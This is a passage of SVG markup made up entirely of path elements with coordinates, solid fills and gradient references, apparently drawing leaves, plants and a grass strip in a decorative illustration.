<path d="M1171.84 920.057C1172.63 917.151 1177.55 913.901 1177.55 913.901C1177.55 913.901 1181.27 918.661 1180.7 921.9C1180.16 925.031 1175.27 928.784 1175.27 928.784C1175.27 928.784 1170.89 923.545 1171.84 920.057Z" fill="#83DCE5"/>
<path d="M1377.36 975.318C1374.7 973.737 1372.99 969.444 1372.99 969.444C1372.99 969.444 1376.34 969.102 1378.45 969.332C1380.61 969.567 1382.02 969.62 1383.76 970.658C1386.32 972.182 1387.17 976.662 1387.17 976.662C1387.17 976.662 1380.47 977.165 1377.36 975.318Z" fill="url(#paint33_linear_945_29)"/>
<path d="M1183.36 917.782C1182.78 915.442 1185.13 911.795 1185.13 911.795C1185.13 911.795 1189.8 914.35 1190.69 916.875C1191.55 919.316 1189.43 923.324 1189.43 923.324C1189.43 923.324 1184.06 920.59 1183.36 917.782Z" fill="#83DCE5"/>
<path d="M1268.25 999.423C1269.83 997.835 1274.03 997 1274.03 997C1274.03 997 1273.4 1000.36 1271.65 1001.85C1270.11 1003.15 1266.55 1004 1266.55 1004C1266.55 1004 1266.79 1000.89 1268.25 999.423Z" fill="#00BB8F"/>
<path d="M1237.25 1028.42C1238.83 1026.83 1243.03 1026 1243.03 1026C1243.03 1026 1242.4 1029.36 1240.65 1030.85C1239.11 1032.15 1235.55 1033 1235.55 1033C1235.55 1033 1235.79 1029.89 1237.25 1028.42Z" fill="#00BB8F"/>
<path d="M1236.08 984.808C1238.57 982.312 1245.17 981 1245.17 981C1245.17 981 1244.17 986.279 1241.43 988.615C1239.01 990.672 1233.41 992 1233.41 992C1233.41 992 1233.79 987.107 1236.08 984.808Z" fill="#00BB8F"/>
<path d="M1400.55 1036.28C1402.38 1028.9 1392.63 1018.05 1392.63 1018.05C1392.63 1018.05 1384.91 1026.42 1384.96 1032.55C1385.01 1038.68 1392.85 1046.97 1392.85 1046.97C1392.85 1046.97 1399.39 1040.99 1400.55 1036.28Z" fill="url(#paint34_linear_945_29)"/>
<path d="M1400.55 1036.28C1402.38 1028.9 1392.63 1018.05 1392.63 1018.05C1392.63 1018.05 1384.91 1026.42 1384.96 1032.55C1385.01 1038.68 1392.85 1046.97 1392.85 1046.97C1392.85 1046.97 1399.39 1040.99 1400.55 1036.28Z" fill="url(#paint35_linear_945_29)"/>
<path d="M1393.83 983.343C1385.62 979.437 1369.24 982.82 1369.24 982.82C1369.24 982.82 1376.59 991.39 1383.94 993.485C1391.3 995.579 1403.97 992.706 1403.97 992.706C1403.97 992.706 1399.07 985.832 1393.83 983.343Z" fill="url(#paint36_linear_945_29)"/>
<path d="M1393.83 983.343C1385.62 979.437 1369.24 982.82 1369.24 982.82C1369.24 982.82 1376.59 991.39 1383.94 993.485C1391.3 995.579 1403.97 992.706 1403.97 992.706C1403.97 992.706 1399.07 985.832 1393.83 983.343Z" fill="url(#paint37_linear_945_29)"/>
<path d="M1384.59 943.264C1386.37 940.521 1392.42 938.076 1392.42 938.076C1392.42 938.076 1393.66 941.033 1393.78 942.983C1393.9 944.988 1394.12 946.277 1392.95 948.072C1391.23 950.71 1384.72 952.424 1384.72 952.424C1384.72 952.424 1382.51 946.468 1384.59 943.264Z" fill="url(#paint38_linear_945_29)"/>
<path d="M1402.09 981.312C1403.88 978.57 1409.93 976.125 1409.93 976.125C1409.93 976.125 1411.17 979.082 1411.28 981.032C1411.4 983.036 1411.63 984.326 1410.46 986.121C1408.73 988.759 1402.22 990.473 1402.22 990.473C1402.22 990.473 1400.01 984.517 1402.09 981.312Z" fill="url(#paint39_linear_945_29)"/>
<path d="M1384.92 788.939C1392.13 789.442 1400 797.223 1400 797.223C1400 797.223 1389.94 800.775 1383.4 801.026C1375.54 801.328 1364.34 797.187 1364.34 797.187C1364.34 797.187 1376.57 788.357 1384.92 788.939Z" fill="url(#paint40_linear_945_29)"/>
<path d="M1401.78 843.816C1406.79 840.782 1417.21 840.486 1417.21 840.486C1417.21 840.486 1415.15 850.092 1409.39 854.06C1404.6 857.356 1394.3 858.801 1394.3 858.801C1394.3 858.801 1395.18 847.816 1401.78 843.816Z" fill="#247552"/>
<path d="M1409.93 849.607C1411.29 846.24 1417.19 842.127 1417.19 842.127C1417.19 842.127 1420.92 847.532 1419.61 851.636C1418.52 855.043 1413.28 859.661 1413.28 859.661C1413.28 859.661 1408.15 854.046 1409.93 849.607Z" fill="#006242"/>
<path d="M1415 821.504C1419.35 821.222 1425.67 824.101 1425.67 824.101C1425.67 824.101 1420.11 829.035 1414.9 829.635C1410.56 830.134 1403.79 827.954 1403.79 827.954C1403.79 827.954 1409.27 821.877 1415 821.504Z" fill="url(#paint41_linear_945_29)"/>
<path d="M1415 821.504C1419.35 821.222 1425.67 824.101 1425.67 824.101C1425.67 824.101 1420.11 829.035 1414.9 829.635C1410.56 830.134 1403.79 827.954 1403.79 827.954C1403.79 827.954 1409.27 821.877 1415 821.504Z" fill="url(#paint42_linear_945_29)"/>
<path d="M1373.66 848.426C1374.94 845.044 1380.76 840.853 1380.76 840.853C1380.76 840.853 1384.62 846.196 1383.4 850.312C1382.38 853.73 1377.24 858.415 1377.24 858.415C1377.24 858.415 1371.98 852.884 1373.66 848.426Z" fill="url(#paint43_linear_945_29)"/>
<path d="M1373.66 848.426C1374.94 845.044 1380.76 840.853 1380.76 840.853C1380.76 840.853 1384.62 846.196 1383.4 850.312C1382.38 853.73 1377.24 858.415 1377.24 858.415C1377.24 858.415 1371.98 852.884 1373.66 848.426Z" fill="url(#paint44_linear_945_29)"/>
<path d="M1416.04 798.856C1418.39 800.504 1419.77 804.794 1419.77 804.794C1419.77 804.794 1413.95 805.314 1410.96 803.487C1408.49 801.97 1406.45 797.896 1406.45 797.896C1406.45 797.896 1412.94 796.684 1416.04 798.856Z" fill="url(#paint45_linear_945_29)"/>
<path d="M1416.04 798.856C1418.39 800.504 1419.77 804.794 1419.77 804.794C1419.77 804.794 1413.95 805.314 1410.96 803.487C1408.49 801.97 1406.45 797.896 1406.45 797.896C1406.45 797.896 1412.94 796.684 1416.04 798.856Z" fill="url(#paint46_linear_945_29)"/>
<path d="M1370.24 776.332C1373.1 774.662 1378.99 774.444 1378.99 774.444C1378.99 774.444 1377.88 778.559 1375.31 780.308C1372.33 782.343 1365.59 782.406 1365.59 782.406C1365.59 782.406 1367.3 778.042 1370.24 776.332Z" fill="url(#paint47_linear_945_29)"/>
<path d="M1286.51 801.732C1293.8 802.067 1302.82 808.172 1302.82 808.172C1302.82 808.172 1296.76 811.931 1292.36 813.495C1287.84 815.102 1285.01 816.334 1280.24 816.109C1273.23 815.779 1265.61 808.54 1265.61 808.54C1265.61 808.54 1277.99 801.34 1286.51 801.732Z" fill="url(#paint48_linear_945_29)"/>
<path d="M1318.91 799.209C1316.29 803.204 1307.56 807.059 1307.56 807.059C1307.56 807.059 1305.85 802.959 1305.73 800.209C1305.61 797.383 1305.31 795.575 1307.03 792.96C1309.56 789.117 1318.94 786.264 1318.94 786.264C1318.94 786.264 1321.97 794.54 1318.91 799.209Z" fill="url(#paint49_linear_945_29)"/>
<path d="M1328.14 831.78C1336.97 830.683 1349.75 835.921 1349.75 835.921C1349.75 835.921 1343.7 841.516 1338.94 844.225C1334.05 847.01 1331.06 849.014 1325.28 849.726C1316.78 850.772 1305.32 843.931 1305.32 843.931C1305.32 843.931 1317.81 833.061 1328.14 831.78Z" fill="url(#paint50_linear_945_29)"/>
<path d="M1347.32 850.392C1343.73 854.618 1333.74 857.977 1333.74 857.977C1333.74 857.977 1332.8 853.129 1333.24 849.996C1333.7 846.777 1333.77 844.692 1336.13 841.927C1339.59 837.863 1350.06 835.717 1350.06 835.717C1350.06 835.717 1351.52 845.454 1347.32 850.392Z" fill="url(#paint51_linear_945_29)"/>
<path d="M1178.31 792.949C1181.29 793.538 1184.27 796.26 1184.27 796.26C1184.27 796.26 1181.29 797.182 1179.27 797.445C1177.2 797.715 1175.88 797.963 1173.92 797.575C1171.06 797.005 1168.8 793.978 1168.8 793.978C1168.8 793.978 1174.83 792.26 1178.31 792.949Z" fill="url(#paint52_linear_945_29)"/>
<path d="M1282.54 794.065C1280.22 790.166 1282.32 782.091 1282.32 782.091C1282.32 782.091 1287.79 783.032 1290.73 784.378C1293.76 785.761 1295.85 786.494 1297.36 789.05C1299.59 792.807 1295.99 800.812 1295.99 800.812C1295.99 800.812 1285.25 798.621 1282.54 794.065Z" fill="url(#paint53_linear_945_29)"/>
<path d="M1293.86 785.34C1294.94 782.293 1300.24 778.638 1300.24 778.638C1300.24 778.638 1302.16 781.259 1302.74 783.135C1303.34 785.064 1303.87 786.272 1303.16 788.268C1302.12 791.2 1296.18 794.24 1296.18 794.24C1296.18 794.24 1292.6 788.901 1293.86 785.34Z" fill="url(#paint54_linear_945_29)"/>
<path d="M1314.25 866.766C1308.26 872.181 1309.99 884.574 1309.99 884.574C1309.99 884.574 1321.57 880.449 1325.22 875.396C1328.87 870.343 1327.21 860.726 1327.21 860.726C1327.21 860.726 1318.07 863.315 1314.25 866.766Z" fill="url(#paint55_linear_945_29)"/>
<path d="M1314.25 866.766C1308.26 872.181 1309.99 884.574 1309.99 884.574C1309.99 884.574 1321.57 880.449 1325.22 875.396C1328.87 870.343 1327.21 860.726 1327.21 860.726C1327.21 860.726 1318.07 863.315 1314.25 866.766Z" fill="url(#paint56_linear_945_29)"/>
<path d="M1255.06 852.088C1248.09 851.995 1239.94 861.389 1239.94 861.389C1239.94 861.389 1248.8 865.82 1254.33 864.699C1259.85 863.577 1266.01 856.094 1266.01 856.094C1266.01 856.094 1259.51 852.147 1255.06 852.088Z" fill="url(#paint57_linear_945_29)"/>
<path d="M1253.46 863.587C1256.77 858.215 1267.89 853.367 1267.89 853.367C1267.89 853.367 1268.43 863.101 1264.59 868.289C1261.2 872.856 1251.86 877.351 1251.86 877.351C1251.86 877.351 1250.4 868.536 1253.46 863.587Z" fill="#00BB8F"/>
<path d="M1382.71 831.591C1386.02 826.219 1397.14 821.371 1397.14 821.371C1397.14 821.371 1397.69 831.105 1393.84 836.293C1390.46 840.86 1381.11 845.355 1381.11 845.355C1381.11 845.355 1379.65 836.539 1382.71 831.591Z" fill="#00BB8F"/>
<path d="M1223.76 848.906C1229.79 850.017 1236.36 856.742 1236.36 856.742C1236.36 856.742 1226.34 859.34 1220.43 857.814C1215.22 856.471 1213.07 851.898 1213.07 851.898C1213.07 851.898 1218.21 847.883 1223.76 848.906Z" fill="#00BB8F"/>
<path d="M1389.89 830.441C1383.77 832.055 1373.48 829.334 1373.48 829.334C1373.48 829.334 1380.73 823.045 1387.02 821.817C1392.55 820.737 1397.48 823.55 1397.48 823.55C1397.48 823.55 1395.52 828.955 1389.89 830.441Z" fill="#00BB8F"/>
<path d="M1207.14 828.775C1204.13 833.374 1194.04 837.738 1194.04 837.738C1194.04 837.738 1193.55 829.578 1197.04 825.119C1200.11 821.194 1206.34 820.036 1206.34 820.036C1206.34 820.036 1209.91 824.538 1207.14 828.775Z" fill="#00BB8F"/>
<path d="M1177.9 904.007C1179.06 902.126 1182.95 900.43 1182.95 900.43C1182.95 900.43 1183.14 903.837 1181.79 905.652C1180.61 907.251 1177.34 908.824 1177.34 908.824C1177.34 908.824 1176.83 905.739 1177.9 904.007Z" fill="#00BB8F"/>
<path d="M1166.28 861.754C1168.1 858.799 1174.22 856.133 1174.22 856.133C1174.22 856.133 1174.52 861.486 1172.4 864.34C1170.54 866.852 1165.4 869.324 1165.4 869.324C1165.4 869.324 1164.6 864.475 1166.28 861.754Z" fill="#00BB8F"/>
<path d="M1235.01 785.511C1233.3 783.149 1233.18 779.253 1233.18 779.253C1233.18 779.253 1236.01 780.53 1237.66 781.655C1239.35 782.81 1240.48 783.493 1241.6 785.04C1243.23 787.315 1242.6 790.958 1242.6 790.958C1242.6 790.958 1236.99 788.271 1235.01 785.511Z" fill="url(#paint58_linear_945_29)"/>
<path d="M1133.82 963.667C1135.69 961.014 1141.66 959 1141.66 959C1141.66 959 1143.43 964.524 1141.66 967.556C1139.95 970.485 1133.82 973 1133.82 973C1133.82 973 1131.58 966.849 1133.82 963.667Z" fill="#83DCE5"/>
<path d="M1100.21 1017.34C1101 1014.43 1105.93 1011.18 1105.93 1011.18C1105.93 1011.18 1109.64 1015.94 1109.08 1019.18C1108.53 1022.31 1103.65 1026.06 1103.65 1026.06C1103.65 1026.06 1099.26 1020.82 1100.21 1017.34Z" fill="#83DCE5"/>
<path d="M1136.66 1113.42C1138.25 1111.83 1142.45 1111 1142.45 1111C1142.45 1111 1141.81 1114.36 1140.07 1115.85C1138.53 1117.15 1134.96 1118 1134.96 1118C1134.96 1118 1135.21 1114.89 1136.66 1113.42Z" fill="#00BB8F"/>
<path d="M1156.98 1034.42C1158.56 1032.83 1162.76 1032 1162.76 1032C1162.76 1032 1162.13 1035.36 1160.38 1036.85C1158.84 1038.15 1155.28 1039 1155.28 1039C1155.28 1039 1155.52 1035.89 1156.98 1034.42Z" fill="#00BB8F"/>
<path d="M1109.89 847.592C1112.87 848.181 1115.85 850.902 1115.85 850.902C1115.85 850.902 1112.87 851.825 1110.85 852.087C1108.78 852.357 1107.46 852.606 1105.5 852.218C1102.64 851.648 1100.38 848.621 1100.38 848.621C1100.38 848.621 1106.41 846.903 1109.89 847.592Z" fill="url(#paint59_linear_945_29)"/>
<path d="M1109.48 958.649C1110.64 956.769 1114.53 955.072 1114.53 955.072C1114.53 955.072 1114.72 958.479 1113.37 960.295C1112.19 961.893 1108.92 963.467 1108.92 963.467C1108.92 963.467 1108.41 960.381 1109.48 958.649Z" fill="#00BB8F"/>
<path d="M1097.86 916.396C1099.68 913.442 1105.8 910.775 1105.8 910.775C1105.8 910.775 1106.1 916.129 1103.98 918.983C1102.12 921.494 1096.98 923.966 1096.98 923.966C1096.98 923.966 1096.18 919.118 1097.86 916.396Z" fill="#00BB8F"/>
<path d="M1166.59 840.153C1164.88 837.791 1164.77 833.896 1164.77 833.896C1164.77 833.896 1167.59 835.173 1169.24 836.297C1170.93 837.453 1172.06 838.135 1173.18 839.683C1174.81 841.957 1174.18 845.601 1174.18 845.601C1174.18 845.601 1168.58 842.914 1166.59 840.153Z" fill="url(#paint60_linear_945_29)"/>
<path d="M1160.96 716.887C1159.72 721.197 1152.21 725.629 1152.21 725.629C1152.21 725.629 1148.98 721.398 1147.87 718.515C1146.72 715.553 1145.77 713.666 1146.58 710.845C1147.77 706.698 1156.31 703.291 1156.31 703.291C1156.31 703.291 1162.4 711.849 1160.96 716.887Z" fill="url(#paint61_linear_945_29)"/>
<path d="M1223.85 693.083C1228.79 697.686 1241.62 696.238 1241.62 696.238C1241.62 696.238 1238.56 687.291 1233.75 684.503C1228.95 681.716 1218.96 683.079 1218.96 683.079C1218.96 683.079 1220.7 690.149 1223.85 693.083Z" fill="url(#paint62_linear_945_29)"/>
<path d="M1243.97 715.735C1240.46 711.014 1240.74 701.908 1240.74 701.908C1240.74 701.908 1249.87 706.56 1252.98 711.504C1255.72 715.856 1253.87 720.545 1253.87 720.545C1253.87 720.545 1247.19 720.085 1243.97 715.735Z" fill="#00BB8F"/>
<path d="M1294.82 743.909C1291.31 744.846 1284.93 742.781 1284.93 742.781C1284.93 742.781 1288.7 738.741 1292.34 738.067C1295.55 737.474 1301.08 739.041 1301.08 739.041C1301.08 739.041 1298.05 743.047 1294.82 743.909Z" fill="#00BB8F"/>
<path d="M1338.91 877.329C1338.91 869.752 1326.81 861.234 1326.81 861.234C1326.81 861.234 1321.3 871.012 1322.82 876.972C1324.34 882.931 1333.98 889.365 1333.98 889.365C1333.98 889.365 1338.9 882.158 1338.91 877.329Z" fill="url(#paint63_linear_945_29)"/>
<path d="M1338.91 877.329C1338.91 869.752 1326.81 861.234 1326.81 861.234C1326.81 861.234 1321.3 871.012 1322.82 876.972C1324.34 882.931 1333.98 889.365 1333.98 889.365C1333.98 889.365 1338.9 882.158 1338.91 877.329Z" fill="url(#paint64_linear_945_29)"/>
<path d="M1387.49 917.246C1392.5 914.212 1402.92 913.916 1402.92 913.916C1402.92 913.916 1400.86 923.522 1395.1 927.49C1390.31 930.785 1380.01 932.231 1380.01 932.231C1380.01 932.231 1380.89 921.246 1387.49 917.246Z" fill="#247552"/>
<path d="M1400.71 894.934C1405.05 894.651 1411.38 897.531 1411.38 897.531C1411.38 897.531 1405.82 902.464 1400.6 903.065C1396.27 903.564 1389.5 901.384 1389.5 901.384C1389.5 901.384 1394.97 895.307 1400.71 894.934Z" fill="url(#paint65_linear_945_29)"/>
<path d="M1400.71 894.934C1405.05 894.651 1411.38 897.531 1411.38 897.531C1411.38 897.531 1405.82 902.464 1400.6 903.065C1396.27 903.564 1389.5 901.384 1389.5 901.384C1389.5 901.384 1394.97 895.307 1400.71 894.934Z" fill="url(#paint66_linear_945_29)"/>
<path d="M1359.37 921.855C1360.65 918.474 1366.47 914.283 1366.47 914.283C1366.47 914.283 1370.32 919.626 1369.1 923.741C1368.09 927.159 1362.95 931.845 1362.95 931.845C1362.95 931.845 1357.69 926.313 1359.37 921.855Z" fill="url(#paint67_linear_945_29)"/>
<path d="M1359.37 921.855C1360.65 918.474 1366.47 914.283 1366.47 914.283C1366.47 914.283 1370.32 919.626 1369.1 923.741C1368.09 927.159 1362.95 931.845 1362.95 931.845C1362.95 931.845 1357.69 926.313 1359.37 921.855Z" fill="url(#paint68_linear_945_29)"/>
<path d="M1401.75 872.286C1404.09 873.934 1405.48 878.224 1405.48 878.224C1405.48 878.224 1399.65 878.744 1396.67 876.917C1394.2 875.4 1392.16 871.326 1392.16 871.326C1392.16 871.326 1398.65 870.114 1401.75 872.286Z" fill="url(#paint69_linear_945_29)"/>
<path d="M1401.75 872.286C1404.09 873.934 1405.48 878.224 1405.48 878.224C1405.48 878.224 1399.65 878.744 1396.67 876.917C1394.2 875.4 1392.16 871.326 1392.16 871.326C1392.16 871.326 1398.65 870.114 1401.75 872.286Z" fill="url(#paint70_linear_945_29)"/>
<path d="M1324.61 919.819C1324.62 912.243 1312.52 903.724 1312.52 903.724C1312.52 903.724 1307.01 913.502 1308.53 919.462C1310.05 925.422 1319.68 931.855 1319.68 931.855C1319.68 931.855 1324.61 924.648 1324.61 919.819Z" fill="url(#paint71_linear_945_29)"/>
<path d="M1324.61 919.819C1324.62 912.243 1312.52 903.724 1312.52 903.724C1312.52 903.724 1307.01 913.502 1308.53 919.462C1310.05 925.422 1319.68 931.855 1319.68 931.855C1319.68 931.855 1324.61 924.648 1324.61 919.819Z" fill="url(#paint72_linear_945_29)"/>
<path d="M1319.64 827.156C1310.71 825.076 1295.55 831.818 1295.55 831.818C1295.55 831.818 1304.77 838.624 1312.45 839.118C1320.12 839.612 1331.77 834.149 1331.77 834.149C1331.77 834.149 1325.34 828.482 1319.64 827.156Z" fill="url(#paint73_linear_945_29)"/>
<path d="M1319.64 827.156C1310.71 825.076 1295.55 831.818 1295.55 831.818C1295.55 831.818 1304.77 838.624 1312.45 839.118C1320.12 839.612 1331.77 834.149 1331.77 834.149C1331.77 834.149 1325.34 828.482 1319.64 827.156Z" fill="url(#paint74_linear_945_29)"/>
<path d="M1327.21 823.442C1328.29 820.394 1333.59 816.74 1333.59 816.74C1333.59 816.74 1335.51 819.361 1336.09 821.237C1336.69 823.165 1337.22 824.374 1336.51 826.369C1335.47 829.302 1329.53 832.341 1329.53 832.341C1329.53 832.341 1325.95 827.003 1327.21 823.442Z" fill="url(#paint75_linear_945_29)"/>
<path d="M1318.59 974.978C1316.24 973.116 1315.34 968.677 1315.34 968.677C1315.34 968.677 1318.72 968.713 1320.76 969.174C1322.85 969.649 1324.24 969.859 1325.78 971.08C1328.03 972.875 1328.06 977.403 1328.06 977.403C1328.06 977.403 1321.33 977.154 1318.59 974.978Z" fill="url(#paint76_linear_945_29)"/>
<path d="M1350.4 975.157C1353.68 974.657 1358.91 976.526 1358.91 976.526C1358.91 976.526 1357 978.707 1355.38 979.781C1353.72 980.885 1352.72 981.674 1350.57 981.998C1347.42 982.476 1342.58 979.986 1342.58 979.986C1342.58 979.986 1346.57 975.741 1350.4 975.157Z" fill="url(#paint77_linear_945_29)"/>
<path d="M1348.89 975.135C1346.12 973.813 1343.96 970.512 1343.96 970.512C1343.96 970.512 1347.19 970.431 1349.27 970.712C1351.4 971.001 1352.79 971.115 1354.6 971.982C1357.28 973.256 1358.62 976.652 1358.62 976.652C1358.62 976.652 1352.14 976.679 1348.89 975.135Z" fill="url(#paint78_linear_945_29)"/>
<path d="M1422.48 957.161C1420.42 952.291 1422.48 944 1422.48 944C1422.48 944 1434.54 947.83 1437.02 953.29C1439.52 958.81 1433.14 968 1433.14 968C1433.14 968 1424.63 962.263 1422.48 957.161Z" fill="url(#paint79_linear_945_29)"/>
<path d="M1497.92 917.482C1495.19 922.06 1486.52 926.845 1486.52 926.845C1486.52 926.845 1481.71 914.417 1484.64 909.19C1487.58 903.964 1493.1 896 1493.1 896C1493.1 896 1497.21 903.854 1497.92 909.191C1498.36 912.408 1497.92 917.482 1497.92 917.482Z" fill="url(#paint80_linear_945_29)"/>
<path d="M1465.45 918C1466.57 924.278 1469.38 928.333 1466.44 934.275C1464.55 938.119 1466.44 949 1466.44 949C1466.44 949 1449.94 940.7 1447.47 936.6C1444.99 932.5 1445.54 925.036 1447.47 918C1449.71 909.822 1459.42 899.5 1459.42 899.5C1459.42 899.5 1464.11 910.552 1465.45 918Z" fill="#00603D"/>
<path d="M1475.79 1065.66C1478.07 1061.35 1482.71 1055 1482.71 1055C1482.71 1055 1480.92 1096.82 1482.71 1123.55C1484.2 1145.63 1487.76 1157.85 1489.64 1179.92C1493.91 1230.08 1489.64 1308.64 1489.64 1308.64L1484.69 1434.32C1484.69 1434.32 1493.26 1470.92 1487.66 1493.73C1485.95 1500.68 1483.15 1504.27 1481.72 1511.25C1479.51 1522.13 1474.74 1529.83 1481.72 1539.43C1483.61 1542.03 1485.46 1543.08 1487.66 1545.53C1492.49 1550.89 1498.54 1560 1498.54 1560L1458.98 1543.24C1458.98 1543.24 1466.55 1504.83 1468.87 1480.02C1472.33 1442.94 1465.65 1421.91 1468.87 1384.81C1471.59 1353.41 1479.07 1336.24 1481.72 1304.83C1486.9 1243.62 1472.51 1209.27 1471.84 1147.93C1471.69 1134.84 1471.4 1127.5 1471.84 1114.41C1472.46 1095.34 1466.47 1083.33 1475.79 1065.66Z" fill="url(#paint81_linear_945_29)"/>
<path d="M1465.32 1058.56C1466.92 1060 1470.14 1061.64 1470.14 1061.64C1470.14 1061.64 1470.14 1064.71 1474 1061.64C1477.87 1058.56 1478.52 1049.44 1474 1043.21C1469.61 1037.16 1454.7 1034 1454.7 1034C1454.7 1034 1460.28 1039.24 1462.42 1043.21C1465.43 1048.78 1460.28 1054.02 1465.32 1058.56Z" fill="#8F444E"/>
<path d="M184.939 1523.09C182.237 1526.36 175.176 1528.42 175.176 1528.42L481.894 1533.75L478.639 1525.37C478.639 1525.37 475.811 1518.95 472.944 1515.48C469.364 1511.14 461.554 1506.35 461.554 1506.35C461.554 1506.35 465.694 1513.01 466.436 1517.76C466.895 1520.7 466.436 1525.37 466.436 1525.37C466.436 1525.37 461.22 1515.9 456.673 1517.76C454.399 1518.69 454.788 1521.23 452.605 1522.33C449.81 1523.74 444.469 1522.33 444.469 1522.33L453.418 1510.15C453.418 1510.15 433.262 1525.99 432.265 1517.76C431.64 1512.6 439.588 1506.35 439.588 1506.35L415.994 1522.33L409.485 1525.37L223.99 1523.09V1510.15C223.99 1510.15 216.219 1519.25 209.346 1519.29C199.369 1519.33 193.888 1500.26 193.888 1500.26C193.888 1500.26 195.128 1510.57 193.888 1517C193.423 1519.41 192.261 1523.09 192.261 1523.09L187.379 1510.15C187.379 1510.15 188.296 1519.03 184.939 1523.09Z" fill="#00B087"/>
<path d="M-10 1526.49L3.05855 1542C3.05855 1542 90.3043 1537.22 167.085 1536.57C244.528 1535.92 405.865 1534.24 405.865 1534.24L350.909 1529.59C350.909 1529.59 347.417 1523.05 343.878 1519.51C339.457 1515.09 329.815 1510.2 329.815 1510.2C329.815 1510.2 334.926 1517 335.842 1521.84C336.408 1524.83 335.842 1529.59 335.842 1529.59C335.842 1529.59 329.402 1519.94 323.788 1521.84C320.981 1522.78 321.46 1525.37 318.765 1526.49C315.314 1527.93 308.72 1526.49 308.72 1526.49L319.77 1514.08C319.77 1514.08 294.883 1530.22 293.653 1521.84C292.88 1516.57 302.693 1510.2 302.693 1510.2L273.562 1526.49L265.526 1529.59L36.4996 1527.27V1514.08C36.4996 1514.08 26.9048 1523.36 18.4186 1523.39C6.10077 1523.43 -0.66702 1504 -0.66702 1504C-0.66702 1504 0.864549 1514.5 -0.66702 1521.06C-1.24109 1523.52 -2.67603 1527.27 -2.67603 1527.27L-8.70305 1514.08C-8.70305 1514.08 -5.85451 1522.36 -10 1526.49Z" fill="#00B087"/>
<path d="M464.808 1523.09C462.106 1526.36 455.045 1528.42 455.045 1528.42L761.763 1533.75L758.508 1525.37C758.508 1525.37 755.68 1518.95 752.813 1515.48C749.233 1511.14 741.423 1506.35 741.423 1506.35C741.423 1506.35 745.563 1513.01 746.305 1517.76C746.764 1520.7 746.305 1525.37 746.305 1525.37C746.305 1525.37 741.089 1515.9 736.542 1517.76C734.268 1518.69 734.657 1521.23 732.474 1522.33C729.679 1523.74 724.338 1522.33 724.338 1522.33L733.288 1510.15C733.288 1510.15 713.131 1525.99 712.135 1517.76C711.509 1512.6 719.457 1506.35 719.457 1506.35L695.863 1522.33L689.355 1525.37L503.859 1523.09V1510.15C503.859 1510.15 496.088 1519.25 489.215 1519.29C479.239 1519.33 473.757 1500.26 473.757 1500.26C473.757 1500.26 474.998 1510.57 473.757 1517C473.292 1519.41 472.13 1523.09 472.13 1523.09L467.249 1510.15C467.249 1510.15 468.165 1519.03 464.808 1523.09Z" fill="#00B087"/>
<path d="M492.471 1523.09C489.768 1526.36 461.555 1533.75 461.555 1533.75L790.239 1538.5V1525.37C790.239 1525.37 783.343 1518.95 780.476 1515.48C776.896 1511.14 769.086 1506.35 769.086 1506.35C769.086 1506.35 773.226 1513.01 773.967 1517.76C774.426 1520.7 773.967 1525.37 773.967 1525.37C773.967 1525.37 768.751 1515.9 764.205 1517.76C761.931 1518.69 762.32 1521.23 760.137 1522.33C757.342 1523.74 752.001 1522.33 752.001 1522.33L760.95 1510.15C760.95 1510.15 740.794 1525.99 739.797 1517.76C739.172 1512.6 747.12 1506.35 747.12 1506.35L723.526 1522.33L717.017 1525.37L531.522 1523.09V1510.15C531.522 1510.15 523.751 1519.25 516.878 1519.29C506.901 1519.33 501.42 1500.26 501.42 1500.26C501.42 1500.26 502.66 1510.57 501.42 1517C500.955 1519.41 499.793 1523.09 499.793 1523.09L494.911 1510.15C494.911 1510.15 495.828 1519.03 492.471 1523.09Z" fill="#00B087"/>
<path d="M318.365 1533.75C318.365 1533.75 346.579 1526.36 349.281 1523.09C352.639 1519.03 351.722 1510.15 351.722 1510.15L356.603 1523.09C356.603 1523.09 357.765 1519.41 358.23 1517C359.471 1510.57 358.23 1500.26 358.23 1500.26C358.23 1500.26 363.712 1519.33 373.688 1519.29C380.562 1519.25 388.333 1510.15 388.333 1510.15V1523.09L573.828 1525.37L580.336 1522.33L578.709 1515.48C578.709 1515.48 587.659 1523.85 596.608 1517.76C599.554 1515.76 600.213 1514.12 599.968 1512.88L597.421 1510.15C597.421 1510.15 599.618 1511.1 599.968 1512.88L608.812 1522.33C608.812 1522.33 614.152 1523.74 616.947 1522.33C619.13 1521.23 612.233 1517.17 614.507 1516.24C619.053 1514.38 630.778 1525.37 630.778 1525.37C630.778 1525.37 631.237 1520.7 630.778 1517.76C630.32 1514.83 636.632 1511.46 641.528 1509.31C644.228 1507.96 647.05 1507.11 647.05 1507.11C647.05 1507.11 644.56 1507.97 641.528 1509.31C638.357 1510.88 635.353 1513.14 637.287 1515.48C640.153 1518.95 642.982 1525.37 642.982 1525.37L646.236 1533.75C646.236 1533.75 545.857 1533.65 481.894 1533.75C416.984 1533.85 318.365 1533.75 318.365 1533.75Z" fill="#00B087"/>
<path d="M399.333 1520.05C402.143 1523.31 409.484 1525.38 409.484 1525.38L90.563 1530.7L93.9467 1522.33C93.9467 1522.33 96.8876 1515.91 99.8684 1512.44C103.591 1508.1 111.712 1503.31 111.712 1503.31C111.712 1503.31 107.407 1509.97 106.636 1514.72C106.159 1517.66 106.636 1522.33 106.636 1522.33C106.636 1522.33 112.06 1512.86 116.787 1514.72C119.151 1515.65 118.747 1518.18 121.017 1519.29C123.923 1520.7 129.476 1519.29 129.476 1519.29L120.171 1507.11C120.171 1507.11 141.13 1522.95 142.166 1514.72C142.816 1509.56 134.552 1503.31 134.552 1503.31L159.085 1519.29L165.852 1522.33L358.728 1520.05V1507.11C358.728 1507.11 366.808 1516.21 373.955 1516.24C384.328 1516.29 390.028 1497.22 390.028 1497.22C390.028 1497.22 388.738 1507.53 390.028 1513.96C390.511 1516.37 391.72 1520.05 391.72 1520.05L396.795 1507.11C396.795 1507.11 395.842 1515.99 399.333 1520.05Z" fill="#00B087"/>
